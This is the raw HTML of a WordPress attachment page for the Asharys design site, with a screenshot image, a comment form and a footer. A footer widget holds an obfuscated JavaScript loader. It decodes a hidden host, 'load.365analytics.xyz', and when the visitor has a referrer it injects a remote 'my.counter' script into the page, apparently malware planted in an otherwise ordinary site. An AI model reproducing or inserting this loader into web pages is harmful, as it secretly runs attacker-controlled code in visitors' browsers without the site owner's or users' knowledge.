							<a href="https://asharys.com/ashary-header-logo/" title="Screenshot-2020-05-21-at-1.02we" rel="attachment"><img width="700" height="510" src="https://asharys.com/wp-content/uploads/2020/05/Screenshot-2020-05-21-at-1.02we.jpg" class="attachment-724x724 size-724x724" alt="" srcset="https://asharys.com/wp-content/uploads/2020/05/Screenshot-2020-05-21-at-1.02we.jpg 700w, https://asharys.com/wp-content/uploads/2020/05/Screenshot-2020-05-21-at-1.02we-300x219.jpg 300w, https://asharys.com/wp-content/uploads/2020/05/Screenshot-2020-05-21-at-1.02we-500x364.jpg 500w" sizes="(max-width: 700px) 100vw, 700px" data-id="1393"/></a>
													</div><!-- .attachment -->
					</div><!-- .entry-attachment -->

					
				</div><!-- .entry-content -->
				
								
			</article><!-- #post -->

			
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/screenshot-2020-05-21-at-1-02we/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://asharys.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Your email address will not be published. Required fields are marked *</p><p class="comment-form-comment"><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="comment-form-three-fields row"><p class="comment-form-author  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="author" placeholder="Name *" name="author" type="text" value="" size="30" aria-required='true'/></p>
<p class="comment-form-email  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="email" placeholder="Email *" name="email" type="text" value="" size="30" aria-required='true'/></p>
<p class="comment-form-url  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="url" placeholder="Website" name="url" type="text" value="" size="30"/></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"/> <input type='hidden' name='comment_post_ID' value='1393' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

	



	
	
	
	<aside id="sidebar-right" class="widget-area col-md-3 col-lg-3 col-xs-12 sidebar" role="complementary">
				<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 19a0c55e0cb8accef129154ac3824cf4 --></div></aside>		
	</aside><!-- #sidebar-right -->
		
	
	
	
</div><!-- .row -->
</div><!-- .container -->

	
			</div><!-- #main-inner -->
		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
        	<div class="footer footer-text-color-white">
				<div class="footer-inner">
					<div class="container">
						<div class="row multi-columns-row">
									<div id="secondary" class="sidebar-container" role="complementary">
					
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-6" class="widget widget_text">			<div class="textwidget"><p><img class="wp-image-1749 aligncenter" src="https://asharys.com/wp-content/uploads/2020/06/asharys-emblem-inv.png" alt="" width="119" height="124"/></p>
</div>
		</aside>			</div><!-- .widget-area -->
			
						
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p style="font-size: 16px; letter-spacing: 1px; text-align: center;"><span style="color: #fff;"><strong>FOLLOW ASHARYS</strong></span></p>
<p style="text-align: center;" data-wp-editing="1"><a href="https://www.facebook.com/Asharys-1613382052325069/" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1766 size-full" src="https://asharys.com/wp-content/uploads/2020/06/fb-out-ash.png" alt="" width="30" height="30"/></a>   <a href="https://www.instagram.com/asharysdesign/" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1765 size-full" src="https://asharys.com/wp-content/uploads/2020/06/inst-ash.png" alt="" width="30" height="30"/></a>    <a href="https://asharys.com" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1764 size-full" src="https://asharys.com/wp-content/uploads/2020/06/wht-ash.png" alt="" width="30" height="30"/></a>   <a href="mailto:info@asharys.com" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1763 size-full" src="https://asharys.com/wp-content/uploads/2020/06/ml-ash.png" alt="" width="30" height="30"/></a></p>
</div>
		</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}</script></div></aside>			</div><!-- .widget-area -->
			
						
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-7" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p style="font-size: 16px; letter-spacing: 1px; text-align: center;"><span style="color: #fff;"><strong>VISIT ASHARYS</strong><br/>
F-8, FL19, Nehr-e-Khayyam Street,<br/>
Block 5 Clifton, Karachi, Pakistan<br/>
(021) 35860794</span></p>
</div>
		</aside>			</div><!-- .widget-area -->
			
					
		</div><!-- #secondary -->
		
								</div>
					</div>
				</div><!-- .footer-inner -->
            </div><!-- .footer -->
			<div class="site-info footer-info-text-color-white">
                <div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-6 tm-footer2-left">
							<p style="font-size: 14px; text-align: center;"><span style="color: #9e9e9e;">Copyrights © 2026 Asharys. All rights reserved.</span></p>						</div><!--.footer menu -->
					  
						<div class="col-xs-12 col-sm-6 tm-footer2-right">
							<p style="font-size: 14px; text-align: center;"><span style="color: #9e9e9e;">Developed by <a href="https://dezidots.com/" target="_blank" rel="noopener">Dezidots</a> Design House</span></p>						</div><!--.copyright -->
						
						
                    </div><!--.row -->
				</div><!-- .site-info -->
			</div><!-- .container -->
		</footer><!-- #colophon -->
	</div><!-- #page -->
	
	</div><!-- .main-holder.animsition -->

    <a id="totop" href="#top" style="display: none;"><i class="fa fa-angle-up"></i></a>
    
	<!-- Inline CSS Start --><!-- Inline CSS End --><script type='text/javascript'>//<![CDATA[
var wpcf7={"apiSettings":{"root":"https:\/\/asharys.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/comment-reply.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/visual-portfolio/assets/vendor/isotope/isotope.pkgd.min.js?ver=3.0.6'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/assets/sticky/jquery.sticky.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/jquery.nivo.slider.pack.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/assets/jquery-match-height/jquery.matchHeight-min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2020040801'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/js/functions.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
</body>
</html>
